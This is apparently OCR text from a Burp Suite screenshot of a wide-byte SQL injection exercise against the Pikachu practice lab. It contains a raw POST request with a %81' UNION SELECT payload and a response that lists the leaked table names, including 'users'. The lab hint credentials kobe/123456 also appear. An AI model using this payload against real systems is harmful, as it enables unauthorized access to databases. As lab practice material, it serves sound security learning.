 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 139
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xuxinyu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xuxinyu.com/pikachu/vul/sqli/sqli_widebyte.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=high
14 Connection: close
15
16 name=1 %81'union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database() #&submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Render \n Actions
888 <i class="ace-icon fa fa-home home-icon">
</i>
889 <a href="../sqli.php">sqli</a>
890 </li>
891 <li class="active">
wide byte注入
</li>
892 </ul>
<!-- /.breadcrumb -->
893 <a href="#" style="float:right" data-container="body" data-toggle="popove
894 data-content="kobe/123456,先搜索下什么是宽字节注入搞懂了在来测试吧">
895 点一下提示~
896 </a>
897
898
899 </div>
900 <div class="page-content">
901 <div id="sqli_main">
902 <p class="sqli_title">
what's your username?
</p>
903 <form method="post">
904 <input class="sqli_in" type="text" name="name" />
905 <input class="sqli_submit" type="submit" name="submit" value="查询" />
906 </form>
907 <p class='notice'>
your uid:1 <br />
your email is: httpinfo,member,message,users,xssblind
</p>
</div>
908
909
910
911
912
913 </div>
Search... 0 matches
INSPECTOR
Query Parameters (...
Body Parameters (...
Request Cookies (...
Request Headers (1...
Response Headers (1...
Done 34,054 bytes | 5 millis
有道
PC
T
21:01
2023/2/9